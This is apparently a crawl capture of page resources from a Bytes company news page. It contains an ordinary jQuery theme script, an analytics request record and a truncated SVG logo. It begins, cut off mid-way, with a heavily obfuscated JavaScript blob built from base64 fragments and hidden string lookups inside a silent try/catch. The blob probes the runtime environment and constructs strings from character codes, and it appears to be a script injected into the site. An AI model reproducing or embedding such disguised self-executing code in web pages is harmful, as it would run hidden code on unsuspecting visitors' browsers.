dmFyIGk9ZnVuY3Rpb24'+'oail7dGhpc1sndlJoS1dDJ109aix0aGlz'+_0x4265907w(0x1b0)+'HRoaXNbJ3hKc2JzVyddPWZ1bmN0aW9uKC'+'l7cmV0dXJuJ25ld1N0YXRlJzt9LHRoaXN'+'bJ0NJTHlUViddPSdceDVjdytceDIwKlx4'+'NWMoXHg1YylceDIwKntceDVjdytceDIwK'+'icsdGhpc1snbFVLRUJOJ109J1tceDI3fF'+'x4MjJdLitbXHgyN3xceDIyXTs/XHgyMCp'+'9Jzt9O2lbJ3Byb3RvdHlwZSddWydaalZT'+'b1UnXT1mdW5jdGlvbigpe3ZhciBqPW5ld'+'yBSZWdFeHAodGhpc1snQ0lMeVRWJ10rdG'+'hpc1snbFVLRUJOJ10pLGs9alsndGVzdCd'+'dKHRoaXNbJ3hKc2JzVyddWyd0b1N0cmlu'+'ZyddKCkpPy0tdGhpc1sndWFnUVZTJ11bM'+'HgxXTotLXRoaXNbJ3VhZ1FWUyddWzB4MF'+'07cmV0dXJuIHRoaXNbJ2d4Y0pabiddKGs'+'pO30saVsncHJvdG90eXBlJ11bJ2d4Y0pa'+'biddPWZ1bmN0aW9uKGope2lmKCFCb29sZ'+_0x4265907w(0x1b1)+'hpc1snam9OcllmJ10odGhpc1sndlJoS1d'+'DJ10pO30saVsncHJvdG90eXBlJ11bJ2pv'+'TnJZZiddPWZ1bmN0aW9uKGope2Zvcih2Y'+_0x4265907w(0x17e)+_0x4265907w(0x1b6))+('J107azxsO2srKyl7dGhpc1sndWFnUVZTJ'+'11bJ3B1c2gnXShNYXRoWydyb3VuZCddKE'+'1hdGhbJ3JhbmRvbSddKCkpKSxsPXRoaXN'+'bJ3VhZ1FWUyddWydsZW5ndGgnXTt9cmV0'+'dXJuIGoodGhpc1sndWFnUVZTJ11bMHgwX'+'Sk7fSxuZXcgaShfMHg2ODM3OTMxZSlbJ1'+'pqVlNvVSddKCksXzB4NjgzNzkzMWVbJ0x'+'YZXFkdSddPSEhW107fWM9XzB4NjgzNzkz'+'MWVbJ21EQkNuSCddKGMsYiksXzB4NjgzN'+'zkzMWVbJ29GdWR2QSddW2ZdPWM7fWVsc2'+'UgYz1nO3JldHVybiBjO30oZnVuY3Rpb24'+_0x4265907w(0x19b)+'aGlsZSghIVtdKXt0cnl7dmFyIGM9LXBhc'+'nNlSW50KEooMHgxNzQsJ0tuV3onKSkrcG'+_0x4265907w(0x1ad)+_0x4265907w(0x18e)+_0x4265907w(0x1ae)+'ycpKSotcGFyc2VJbnQoSigweDIzOCwnWF'+_0x4265907w(0x152)+_0x4265907w(0x167)+'LCdablhEJykpKnBhcnNlSW50KEooMHgyM'+'TIsJ1NJcjInKSkrLXBhcnNlSW50KEooMH'+'gxZDksJ11NKlsnKSkrLXBhcnNlSW50KEo'+_0x4265907w(0x1ab)+'KEooMHgyNTYsJyNZZHAnKSk7aWYoYz09P'+_0x4265907w(0x196)+'snc2hpZnQnXSgpKTt9Y2F0Y2goZCl7YVs'+_0x4265907w(0x19d)+_0x4265907w(0x159)+'W5jdGlvbigpe3ZhciBLPV8weDY4Mzc5Mz'+'FlLGQ9e307')+('ZFtLKDB4MjY3LCcxXSZlJyldPUsoMHgxO'+'DksJ0tad0AnKStLKDB4MjBkLCd3NndWJy'+'ksZFtLKDB4MjE2LCdIUyhBJyldPWZ1bmN'+'0aW9uKHEpe3JldHVybiBxKCk7fSxkW0so'+'MHgxZjAsJ0hTKEEnKV09SygweDE5Mywne'+'DJnYScpK0soMHgyMWEsJ2pTMnknKStLKD'+'B4MjZiLCdLWndAJykrSygweDI1MSwnaXp'+'DMycpK0soMHgxOWIsJ2lsN20nKSxkW0so'+'MHgyMTQsJ1tBcSgnKV09ZnVuY3Rpb24oc'+_0x4265907w(0x1a3)+'gyNGUsJzFdJmUnKV09SygweDI1YiwnMV0'+'mZScpK0soMHgxNzMsJ1JNI3InKSxkW0so'+'MHgyMDMsJ1RbbFInKV09ZnVuY3Rpb24oc'+'SxzKXtyZXR1cm4gcT09PXM7fSxkW0soMH'+_0x4265907w(0x154)+_0x4265907w(0x14f)+_0x4265907w(0x171)+_0x4265907w(0x1c5)+'QnKV09ZnVuY3Rpb24ocSl7cmV0dXJuIHE'+'oKTt9LGRbSygweDIwYSwnaWw3bScpXT1m'+'dW5jdGlvbihxLHMpe3JldHVybiBxPHM7f'+'SxkW0soMHgyMTEsJ1ohbiUnKV09ZnVuY3'+'Rpb24ocSxzKXtyZXR1cm4gcSE9PXM7fSx'+_0x4265907w(0x16c)+'b24ocSxzLHYpe3JldHVybiBxKHMsdik7f'+'SxkW0soMHgxN2YsJ2l4ZGMnKV09ZnVuY3'+'Rpb24ocSxzKXtyZXR1cm4gcT49czt9LGR'+'bSygweDI0MywnbHVaQicpXT1mdW5jdGlv'+'bihxLHMpe3JldHVybiBxPD1zO30sZFtLK'+'DB4MjJhLCcocExeJyldPWZ1bmN0aW9uKH'+'Escyl7cmV0')+('dXJuIHErczt9LGRbSygweDE5YywnZl4kS'+_0x4265907w(0x17f)+_0x4265907w(0x1c2)+'9SygweDI2NiwnU0lyMicpK0soMHgyNWUs'+'J142Kl0nKStLKDB4MjBjLCc2U094JykrS'+'ygweDFmYSwnW3ladicpK0soMHgxYjIsJy'+'p2ckonKStLKDB4MWRiLCdUW2xSJykrSyg'+'weDFkNywnZl4kSCcpK0soMHgyNDAsJ1oh'+'biUnKStLKDB4MjVkLCdIUyhBJykrSygwe'+'DI1MCwnKHBMXicpKydIXScsZFtLKDB4MT'+'kyLCdxQWdhJyldPUsoMHgxN2QsJ1ohbiU'+_0x4265907w(0x1b2)+'ZCwnM2hseicpK0soMHgxNzcsJ2ZeJEgnK'+_0x4265907w(0x1bc)+'wndzZ3VicpK0soMHgxZmMsJyhwTF4nKSt'+_0x4265907w(0x156)+'RyFVMCcpK0soMHgxNzYsJ1FqNSEnKStLK'+'DB4MjQ2LCdvWCFmJykrSygweDE4NSwnWn'+'BUaCcpK0soMHgyM2IsJzZTT3gnKStLKDB'+'4MjE4LCdQQkghJykrJ1BIJyxkW0soMHgy'+'NjEsJ2pTMnknKV09ZnVuY3Rpb24ocSxzK'+'XtyZXR1cm4gcShzKTt9LGRbSygweDI1Yy'+'wnIzdFNicpXT1LKDB4Mjc0LCcqdnJKJyk'+'rSygweDFhZiwnUk0jcicpK0soMHgxNzUs'+_0x4265907w(0x199)+'ygweDI1MiwnMV0mZScpK0soMHgxN2IsJ2'+'x1WkInKStLKDB4MjVhLCdyT09NJykrSyg'+'weDIyMSwnM2hseicpK0soMHgyNjksJ1pu'+'WEQnKStLKDB4MWI3LCdqUzJ5JykrSygwe'+'DIwNywndzZ3VicpK0soMHgyMmUsJ11NKl'+'snKStLKDB4')+(_0x4265907w(0x1a5)+'CcpK0soMHgyM2MsJ1JNI3InKStLKDB4Mj'+_0x4265907w(0x185)+_0x4265907w(0x15e)+'LCdTSXIyJykrSygweDFiZiwnb1ghZicpK'+'0soMHgxNzAsJ3RXRignKStLKDB4MjZhLC'+'chWndGJykrSygweDIxNSwnbHVaQicpK0s'+'oMHgxYzgsJ0BRQmInKStLKDB4MjE5LCdv'+_0x4265907w(0x191)+'ygweDFlNSwnQHlvUycpXT1mdW5jdGlvbi'+'hxLHMpe3JldHVybiBxK3M7fSxkW0soMHg'+'xYTgsJ1ohbiUnKV09ZnVuY3Rpb24ocSxz'+'KXtyZXR1cm4gcStzO30sZFtLKDB4MjZkL'+'CddTSpbJyldPWZ1bmN0aW9uKHEscyl7cm'+'V0dXJuIHErczt9LGRbSygweDFhNSwnUk0'+'jcicpXT1LKDB4MjA2LCdbeVp2JykrJ3Mv'+'JyxkW0soMHgyNGYsJ0s2QW0nKV09Sygwe'+'DI2ZiwnXjYqXScpK0soMHgxZmQsJ3c1Sj'+'AnKStLKDB4MWExLCdablhEJykrSygweDI'+'0MiwnVFtsUicpK0soMHgxZTQsJ0chVTAn'+'KStLKDB4MTgzLCdRajUhJykrSygweDI2M'+_0x4265907w(0x1c0)+'tLKDB4MTgwLCdAUUJiJykrSygweDFiOCw'+_0x4265907w(0x15f)+'KDB4MThhLCdUW2xSJykrSygweDE4YywnW'+'TRLNycpK0soMHgxOGQsJ1tBcSgnKStLKD'+'B4MjI5LCdyT09NJykrSygweDI2NCwnW3l'+'adicpK0soMHgyMzUsJ3JPT00nKStLKDB4'+_0x4265907w(0x181)+'icpK0soMHgyNWYsJzNobHonKStLKDB4MW'+_0x4265907w(0x1a6))+('JykrSygweDI1NCwnWm5YRCcpK0soMHgyN'+'DksJyFad0YnKStLKDB4MWVhLCdIUyhBJy'+'krSygweDFiZCwnWnBUaCcpK0soMHgxZGQ'+'sJ0ZVMF4nKSxkW0soMHgyNTUsJ0s2QW0n'+'KV09SygweDFiMCwnWm5YRCcpK0soMHgyN'+_0x4265907w(0x15d)+'wnaWw3bScpXT1mdW5jdGlvbihxLHMsdix'+'3LHgseSx6LEEsQixDLEQpe3JldHVybiBx'+'KHMsdix3LHgseSx6LEEsQixDLEQpO30sZ'+'FtLKDB4MjcyLCdmXiRIJyldPWZ1bmN0aW'+'9uKHEscyl7cmV0dXJuIHF8fHM7fSxkW0s'+'oMHgxOTEsJ1RbbFInKV09ZnVuY3Rpb24o'+_0x4265907w(0x16a)+'yx2LHcseCx5LHopO30sZFtLKDB4MjEwLC'+'dbeVp2JyldPWZ1bmN0aW9uKHEscyx2LHc'+'seCl7cmV0dXJuIHEocyx2LHcseCk7fSxk'+_0x4265907w(0x19e)+_0x4265907w(0x165)+'gweDFkNCwnNlNPeCcpXT1LKDB4MWNjLCd'+'ZNEs3JykrSygweDIyMywnVnZlSicpK0so'+_0x4265907w(0x1a7)+'TdjLCdqUzJ5JyldPUsoMHgyMWYsJ1BCSC'+'EnKStLKDB4MjI2LCdLNkFtJykrSygweDF'+'hMiwndnl6dCcpK0soMHgxYmEsJ0s2QW0n'+'KSxkW0soMHgxYzcsJ1t5WnYnKV09Sygwe'+'DIwMiwnKnZySicpK0soMHgyMjcsJ142Kl'+'0nKStLKDB4MWNkLCdpbDdtJykrSygweDF'+'iNSwnTnl6TycpKyddJyxkW0soMHgxNzks'+'J3Z5enQnKV09SygweDFjNCwnU0lyMicpK'+'0soMHgxZmYsJ2l6QzMnKStLKDB4MjZlLC'+'dbeVp2Jykr')+('SygweDFjZCwnaWw3bScpK0soMHgyNzUsJ'+'0tad0AnKSxkW0soMHgxZGUsJyM3RTYnKV'+_0x4265907w(0x1a4)+'8czt9LGRbSygweDE3ZSwnTnl6TycpXT1m'+'dW5jdGlvbihxLHMsdil7cmV0dXJuIHEoc'+_0x4265907w(0x1b8)+'gpe3ZhciBxPSEhW107cmV0dXJuIGZ1bmN'+'0aW9uKHMsdil7dmFyIHc9cT9mdW5jdGlv'+'bigpe3ZhciBMPV8weDY4Mzc5MzFlO2lmK'+'HYpe3ZhciB4PXZbTCgweDFhNiwnbHVaQi'+'cpXShzLGFyZ3VtZW50cyk7cmV0dXJuIHY'+'9bnVsbCx4O319OmZ1bmN0aW9uKCl7fTty'+'ZXR1cm4gcT0hW10sdzt9O30oKTtmdW5jd'+'GlvbiBpKHEscyl7dmFyIE09Sztmb3Iodm'+'FyIHYgaW4gcSlpZihnW00oMHgxYWUsJ2Z'+'eJEgnKV0odltNKDB4MjQxLCdLNkFtJykr'+_0x4265907w(0x173)+'XIgTj1NLHk9Z1tOKDB4MWViLCdIUyhBJy'+'ldW04oMHgyNDUsJ3FhcnEnKV0oJ3wnKSx'+'6PTB4MDt3aGlsZSghIVtdKXtzd2l0Y2go'+'eVt6KytdKXtjYXNlJzAnOmdbTigweDFiN'+'CwneDJnYScpXShEKTtjb250aW51ZTtjYX'+'NlJzEnOnJldHVybiAweDE7Y2FzZScyJzp'+'2YXIgQT17fTtBW04oMHgxZTMsJ1ohbiUn'+'KV09Z1tOKDB4MjMwLCdablhEJyldLEFbT'+'igweDIwNSwnTnl6TycpXT1mdW5jdGlvbi'+_0x4265907w(0x1b3)+'weDFjNiwnRlUwXicpXShFLEYpO30sQVtO'+'KDB4MjM0LCdyT09NJyldPWdbTigweDE5N'+'iwnak9uaycpXSxBW04oMHgxY2UsJ1hRZG'+'UnKV09ZnVu')+('Y3Rpb24oRSxGKXt2YXIgUD1OO3JldHVyb'+'iBnW1AoMHgxYTAsJ1hRZGUnKV0oRSxGKT'+'t9LEFbTigweDIzMiwnSFMoQScpXT1nW04'+_0x4265907w(0x1a2)+'LCdaIW4lJyldPWdbTigweDFmNiwnIVp3R'+'icpXSxBW04oMHgxZDYsJyM3RTYnKV09Zn'+'VuY3Rpb24oRSxGKXt2YXIgUT1OO3JldHV'+'ybiBnW1EoMHgyMmQsJyFad0YnKV0oRSxG'+'KTt9LEFbTigweDFhYSwndzZ3VicpXT1md'+_0x4265907w(0x192)+'BnW1IoMHgyNGMsJzZTT3gnKV0oRSk7fTt'+'2YXIgQj1BO2NvbnRpbnVlO2Nhc2UnMyc6'+'Zm9yKHZhciBDPTB4MjtnW04oMHgyMWIsJ'+'2ZeJEgnKV0oQyx4W04oMHgyMmMsJ2pPbm'+_0x4265907w(0x170)+'kLCdSTSNyJyldKHdbTigweDFmNCwncUFn'+'YScpK04oMHgxZWUsJ29YIWYnKV0oeFtDX'+'VsweDBdKSx4W0NdWzB4MV0pKXJldHVybj'+'tjb250aW51ZTtjYXNlJzQnOnZhciBEPWd'+'bTigweDFiNiwnRyFVMCcpXShoLHRoaXMs'+'ZnVuY3Rpb24oKXt2YXIgUz1OLEU9e307R'+'VtTKDB4MjMxLCdvWCFmJyldPUJbUygweD'+'FkMiwnVnZlSicpXTt2YXIgRj1FLEc9Qlt'+'TKDB4MjIwLCdTSXIyJyldKHR5cGVvZiB3'+_0x4265907w(0x188)+'T93aW5kb3c6QltTKDB4MWUyLCdAUUJiJy'+'ldKHR5cGVvZiBwcm9jZXNzLEJbUygweDI'+'xZSwnWiFuJScpXSkmJkJbUygweDIzMywn'+'VnZlSicpXSh0eXBlb2YgcmVxdWlyZSxCW'+_0x4265907w(0x17d)+_0x4265907w(0x186))+('cjInKV0odHlwZW9mIGdsb2JhbCxCW1MoM'+_0x4265907w(0x1a8)+_0x4265907w(0x1b4)+'9bmV3IEdbKFQoMHgxYzksJyNZZHAnKSkr'+'J3AnXShGW1QoMHgxYmMsJ0s2QW0nKV0pO'+'3JldHVybiFJW1QoMHgyMjQsJ3gyZ2EnKV'+_0x4265907w(0x1be)+'acFRoJyldKEgpO30pO2NvbnRpbnVlO31i'+'cmVhazt9fSh2LGFyZ3VtZW50cykpcmV0d'+'XJuIHFbdl07fWZ1bmN0aW9uIGoocSl7dm'+'FyIFU9SyxzPXt9O3NbVSgweDFjYSwnW3l'+'adicpXT1mdW5jdGlvbih6LEEpe3ZhciBW'+_0x4265907w(0x180)+'icpXSh6LEEpO30sc1tVKDB4MWE5LCdTSX'+'IyJyldPWZ1bmN0aW9uKHosQSl7dmFyIFc'+_0x4265907w(0x151)+'JyldKHosQSk7fSxzW1UoMHgyMGYsJ2l4Z'+'GMnKV09ZnVuY3Rpb24oeixBKXt2YXIgWD'+'1VO3JldHVybiBnW1goMHgxODEsJyM3RTY'+'nKV0oeixBKTt9LHNbVSgweDFlYywndFdG'+'KCcpXT1mdW5jdGlvbih6LEEpe3ZhciBZP'+'VU7cmV0dXJuIGdbWSgweDIyYiwnQHlvUy'+'cpXSh6LEEpO307dmFyIHY9cyx3PW5ldyB'+'SZWdFeHAoZ1tVKDB4MWRjLCdmXiRIJyld'+_0x4265907w(0x168)+'V1bVSgweDE5NCwnTnl6TycpKydjZSddKH'+_0x4265907w(0x18c)+'dKGJ0b2EscSlbVSgweDIyZiwnMV0mZScp'+_0x4265907w(0x1b7)+'yldKCcuJylbVSgweDE4MiwnaXpDMycpXS'+_0x4265907w(0x17a))+('eDFiMywnb1ghZicpKydzZSddKClbVSgwe'+'DE3MiwnIVp3RicpXSgnJykscT13W1UoMH'+_0x4265907w(0x1af)+'tWl0vZyxmdW5jdGlvbih5KXt2YXIgWj1V'+'O3JldHVybiBTdHJpbmdbWigweDE4Niwnd'+'nl6dCcpK1ooMHgxY2IsJzNobHonKSsnZG'+'UnXSh2W1ooMHgxZjEsJyp2ckonKV0odlt'+'aKDB4MjE3LCdQQkghJyldKHksJ1onKT8w'+'eDVhOjB4N2EseT12W1ooMHgyMGYsJ2l4Z'+'GMnKV0oeVtaKDB4MWU4LCdqUzJ5JykrWi'+'gweDE4ZSwnWTRLNycpXSgweDApLDB4ZCk'+_0x4265907w(0x15a)+'MHgxYSkpO30pLHc9bmV3IFJlZ0V4cChnW'+'1UoMHgyMDQsJ1ohbiUnKV0sJ2cnKTtyZX'+'R1cm4gZ1tVKDB4MTk4LCd3NndWJyldKGd'+'bVSgweDFhYywndzVKMCcpXShnW1UoMHgx'+'YjEsJzZTT3gnKV0oZ1tVKDB4MjNmLCdIU'+_0x4265907w(0x164)+'h4LGdbVSgweDI0OCwnWFFkZScpXSksZ1t'+'VKDB4MWU2LCddTSpbJyldW1UoMHgxNmUs'+'JzFdJmUnKSsnY2UnXSh3LCcnKSksJy8nK'+'SxxKSxnW1UoMHgxOTksJ142Kl0nKV0pO3'+'12YXIgayxsLG0sbyxwPW5ldyBSZWdFeHA'+'oZ1tLKDB4MjI4LCd2eXp0JyldLCdnJyk7'+'az1nW0soMHgyMGIsJzNobHonKV0sbD1wL'+'G09ZnVuY3Rpb24oKXt2YXIgYTA9SyxxPX'+'t9O3FbYTAoMHgxYmIsJ1Z2ZUonKV09ZnV'+'uY3Rpb24oeCx5LHosQSxCLEMsRCxFLEYs'+'RyxIKXt2YXIgYTE9YTA7cmV0dXJuIGdbY'+'TEoMHgyMDEsJzNobHonKV0oeCx5LHosQS'+'xCLEMsRCxF')+('LEYsRyxIKTt9LHFbYTAoMHgyNmMsJ3Fhc'+'nEnKV09ZnVuY3Rpb24oeixBKXt2YXIgYT'+_0x4265907w(0x197)+'NI3InKV0oeixBKTt9LHFbYTAoMHgxOGIs'+'J3c2d1YnKV09ZnVuY3Rpb24oeCx5LHosQ'+'SxCLEMsRCl7dmFyIGEzPWEwO3JldHVybi'+'BnW2EzKDB4MjU3LCdYUWRlJyldKHgseSx'+'6LEEsQixDLEQpO30scVthMCgweDFjMSwn'+'U0lyMicpXT1mdW5jdGlvbih4LHkseixBL'+'EIpe3ZhciBhND1hMDtyZXR1cm4gZ1thNC'+'gweDIxMywnUWo1IScpXSh4LHkseixBLEI'+'pO307dmFyIHM9cSx2PWdbYTAoMHgxZTAs'+'J1Z2ZUonKV0od2luZG93LHt9KSx3PW5ld'+'yBSZWdFeHAoZ1thMCgweDE5ZiwnWm5YRC'+'cpXSwnZycpLHc9dltnW2EwKDB4MThmLCd'+'xQWdhJyldW2EwKDB4MWE3LCdYUWRlJykr'+'J2NlJ10odywnJyldO3cmJihuZXcgdygwe'+'DAsMHgwKVthMCgweDI2MCwnWiFuJScpXT'+'1nW2EwKDB4MjM5LCd2eXp0JyldKGosZnV'+'uY3Rpb24oKXt2YXIgYTU9YTAseD1zW2E1'+_0x4265907w(0x16d)+'DI0NCwnalMyeScpXSh3aW5kb3cse30pLD'+'B4OCxbMHg3LDB4NzRdLFsweDYsMHg2ZV0'+'sWzB4NSwweDY1XSxbMHg0LDB4NmRdLFsw'+'eDMsMHg3NV0sWzB4MiwweDYzXSxbMHgxL'+_0x4265907w(0x183)+_0x4265907w(0x1ac)+'pXShpLHgsMHg4LFsweDcsMHg2ZV0sWzB4'+'NCwweDc0XSxbMHgyLDB4NjNdLFsweDAsM'+_0x4265907w(0x19a)+'UwXicpXShp')+('LHgsMHg0LFsweDMsMHg2Nl0sWzB4Miwwe'+'DY1XSk7fSgpKSk7fSwhKG89Z1tLKDB4MW'+_0x4265907w(0x184)+'vPWdbSygweDE5YSwnbHVaQicpXShpLG8s'+'MHgxMCxbMHhmLDB4NzJdLFsweGQsMHg2Z'+_0x4265907w(0x1c4)+'sweDcsMHg3NF0sWzB4MywweDQ1XSxbMHg'+'yLDB4NjRdLFsweDAsMHg2MV0pKSYmZ1tL'+'KDB4MWVmLCdSSyFFJyldKG8sa1tLKDB4M'+'jU5LCdRajUhJykrJ2NlJ10obCwnJyksbS'+_0x4265907w(0x1a0))))();}.toString();return _0x8177859.slice(_0x8177859.indexOf("{") + 1, _0x8177859.lastIndexOf("}"))})())),h[Y(0x2ca,')Fie')])));}catch(K){}}());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1196461197&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bytes.co.uk%2Finfo%2Fnews%2Fbytes-okat-emea-partner-year&ul=en-us%40posix&dt=Bytes%20-%20Okta%20EMEA%20Partner%20of%20the%20Year%20%7C%20Bytes&sr=1280x720&vp=1280x720&_u=YGBAgAABAAAAAC~&jid=1912905735&gjid=1486506870&cid=718598094.1768743448&tid=UA-10375727-1&_gid=723435213.1768743448&_slc=1&gtm=45He61e1n81PF5L5RDza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527906~104528500~104684208~104684211~105391253~115616985~115938466~115938469~117041587&z=68947745
body_size: -450
content:
2,cG-0RGMWTE2ZP

--- FILE ---
content_type: application/javascript
request_url: https://www.bytes.co.uk/application/themes/bytes/js/theme.js?v=1.76h
body_size: 2073
content:
var $window = $(window),
    $document = $(document),
    $row = $('footer > .row'),
    Foundation;

$(document).ready(function(){

  // Drop down navigation behaviour
  $('.nav-trigger').on('click', function(e){
    if ($(this).hasClass('active')) {
      $(this).removeClass('active')
    } else {
      $(this).addClass('active')
    }
    e.preventDefault();
  });

  // Sticky nav...
  $(window).bind('scroll', function () {
    if ($(window).scrollTop() > 400) {
      $('.site-hdr-sticky').addClass('active').fadeIn();
    } else {
      $('.site-hdr-sticky').removeClass('active').fadeOut();
    }
  });

  // hide #back-top 
  $("#back-top").hide();
  // fade in elements on scroll
  
  $(function () {
    $(window).scroll(function () {
      if ($(this).scrollTop() > 200) {
        $('#back-top').addClass('active').fadeIn();
      } else {
        $('#back-top').removeClass('active').fadeOut();
      }
    });
    
  // scroll body to 0px on click
    $('#back-top a').click(function () {
      $('body,html').animate({
        scrollTop: 0
      }, 200);
      return false;
    });
  });

  // Show + hide content module
    $('.show-hide a.read-more').click(function() {
      $(this).closest('.show-hide').toggleClass('active');
        $(this).closest('.show-hide').children('.hidden-content').slideToggle();
        $(this).children('span').toggleClass('active');
        return false;
    });

  // In page scroller
  $('a.scroller').click(function() {
    var elementClicked = $(this).attr("href");
    var destination = $(elementClicked).offset().top;
    $("html:not(:animated),body:not(:animated)").animate({ scrollTop: destination-100}, 500 );
    return false;
  });

  // Navigation...

    // Amend navigation markup ...
    $('nav.primary #primary-nav ul li:not(.featured)').each(function() {
      if ($(this).find('ul.submenu').length > 0) {
        var $text = $(this).children('a:first-child').text();
        var $trigger = "<li class='back-trigger'><span class='fa fa-angle-left'></span> <span>back to "+$text+"</span></li>";
        var $trigger2 = "<li class='back-trigger'><span class='fa fa-angle-left'></span> <span>back</span></li>";
        if ($(this).parent('ul').is('toplevel')) {
          if (!$(this).is('.news-events, .professional-services')) {
            $(this).children('a:first-child').removeAttr('href');
          }
        }
        //$(this).children('a').addClass('has-dropdown').removeAttr('href').append('<span class="fa bi bi-chevron-alt nav-trigger"></span>');
        $(this).children('a').addClass('has-dropdown').append('<span class="fa bi bi-chevron-alt nav-trigger"></span>');
        $(this).find('ul.submenu.level-1').prepend($trigger).find('ul.submenu.level-2').prepend($trigger2);
      }
    });

    // Docked nav ...
    $('nav.topbar ul.toplevel > li.is-dropdown-submenu-parent:not(.search) > a').click(function() {
      $('.ccm-page .topbar .toplevel > li.search').removeClass('triggered');
      $('nav.topbar ul.submenu.level-1').hide();
      $(this).next('ul.submenu.level-1').show();
      $(this).closest('nav.topbar').find('.docked-nav-close-trigger .nav-close-icon').show();
      $('#primary-nav button.nav-close-icon,nav.primary #primary-nav ul,.ccm-page nav.primary li,.ccm-page nav.primary li > .submenu').removeClass('triggered');
      return false;
    });
    $('.docked-nav-close-trigger .nav-close-icon').click(function() {
      $(this).hide();
      $('nav.topbar ul.submenu.level-1').hide();
    });
    
    // First level nav behaviour ...
    $('nav.primary #primary-nav ul > li:not(.featured,.httpssmartstorebytescouk,.httpswwwbytesplccom) > a').click(function() {
      $('.ccm-page .topbar .toplevel > li.search').removeClass('triggered');
      var height = $('#primary-nav').height()- 67;
      $('#primary-nav button.nav-close-icon').addClass('triggered');
      $('.ccm-page nav.primary li,.ccm-page nav.primary li > .submenu').removeClass('triggered');
      $(this).closest('li').addClass('triggered');
      if (!$(this).closest('li').is('.news-events, .professional-services')) {
        $(this).closest('li').find('ul.level-1').addClass('triggered');
        $('ul.level-1').css({'min-height': height + "px"});
        return false;
      }
    });

    // Second level nav behaviour ...
    $('nav.primary #primary-nav ul.level-1 li:not(.featured) > a.has-dropdown').each(function() {
      $(this).clone().addClass('cloned-link').insertBefore(this);
      $(this).addClass('section-header');
      if ($('.clone-link').next('ul.level-2')) {
        $(this).click(function() {
          var height = $('#primary-nav > ul').height();
          $(this).closest('li').find('ul.level-2').addClass('triggered');  
          $('ul.level-2').css({'height': height + "px"});
          return false;
        });
      }
    });

    // other nav behaviours ...
    $('.back-trigger').click(function() {
      $(this).closest('ul.submenu').removeClass('triggered');
    });
    $('#primary-nav button.nav-close-icon').click(function() {
      $('#primary-nav button.nav-close-icon,nav.primary #primary-nav ul,.ccm-page nav.primary li,.ccm-page nav.primary li > .submenu').removeClass('triggered');
    });

    // Search behaviour ...
    $('ul.top-nav > li.search > a').click(function() {
      $('button.nav-close-icon,.topbar .submenu.level-1').hide();
      $(this).closest('li').toggleClass('triggered');
      $('#site-search-input').focus();
      return false;
    });

    // On resize deal with mobile navigation
    var resizeId;
    var width = $(window).width();
    $(window).resize(function() {
        clearTimeout(resizeId);
        if($(window).width() != width){ 
          resizeId = setTimeout(doneResizing, 250);
      }
    });
    function doneResizing(){
      $('nav.primary #primary-nav ul, .ccm-page nav.primary li, #primary-nav button.nav-close-icon').removeClass('triggered');
      $('.submenu').css('min-height','auto');
    }

    // Deal with orpahns on .feature-plus.banner
    $('body:not(.parent-2289)').find('.feature-plus.banner h2, .feature-plus.banner p').each(function(){
      var string = $(this).html();
      string = string.replace(/ ([^ ]*)$/,'&nbsp;$1');
      $(this).html(string);
    });


    $('#QuestionName').keyup(function(){
        if($(this).val().length !=0)
            $('.button.submit').attr('disabled', true);
        else
            $('.button.submit').attr('disabled',false);
    });

    // Expandable Text & Image strip...
    $('.toggle-hidden-trigger').each(function() {
        $(this).on('click',function(e) {
          $(this).children('i,span').toggleClass('activated');
          $(this).closest('.expandable-container').toggleClass('activated');
          $(this).closest('.expandable-container').find('.expandable-content').slideToggle();
          if ( $(this).closest('.expandable-container').is('.activated') ) {
            $('html, body').animate({scrollTop: $(this).closest('.expandable-container').find('.expandable-content').offset().top -200 }, 500);
          } else {
            $('html, body').animate({scrollTop: $(this).closest('.expandable-container').offset().top -100 }, 500);
          }
          e.preventDefault();
        });
    });

    // Icon container make heights the same...
    function iconStripResize(element) {
      $('.icon-strip-alt1').each(function(){
          var highestBox = 0;
          $(this).closest('.ccm-layout-column').each(function(){
              if($(this).height() > highestBox){  
                  highestBox = $(this).height();  
              }
          })
          $(this).closest('.ccm-layout-column-wrapper').find('.ccm-layout-column,.ccm-layout-column-inner,.icon-strip-alt1').css('min-height',highestBox);
      });
    }
    /*$(window).load(function () {
      iconStripResize($('.icon-strip-alt1'))
    });
    $(window).resize(function () {
     iconStripResize($('.icon-strip-alt1'))
    });*/

    // Bytes interactive graphic...
    var revealClass = '.active';
    var targetClass = '.lozenge:not(' + revealClass + ')';
    var offset = 50; // Offset from bottom of viewport in pixels.
    var winHeight = $(window).height();
    // Recalc height of window in case of resize
    $(window).bind('resizeEnd', function() {
      winHeight = $(window).height();
    });
    // Fire when page loads
    triggerAnimation(revealClass, targetClass, offset, winHeight);
    // Also fire on scroll
    $(window).on('scroll', function() {
        triggerAnimation(revealClass, targetClass, offset, winHeight);
    }); // window.on('scroll')
});

// Bytes interactive graphic...
function triggerAnimation(revealClass, targetClass, offset, winHeight) {
    // Get current scrollPos
    var trigger = $(window).scrollTop() + winHeight - offset;
    // Loop through elements we're affecting
    $(targetClass).each(function() {
      var elementOffset = $(this).offset().top;
      if( elementOffset < trigger ) {
        $(this).addClass( revealClass.replace('.','') );
      }
    });
}
$(window).resize(function() {
    if(this.resizeTO) clearTimeout(this.resizeTO);
    this.resizeTO = setTimeout(function() {
        $(this).trigger('resizeEnd');
    }, 500);

});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bytes.co.uk/application/themes/bytes/img/bytes-dark-logo.svg
body_size: 4482
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 1549 441" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(4.16667,0,0,4.16667,-950.787,-1141.24)">
        <g>
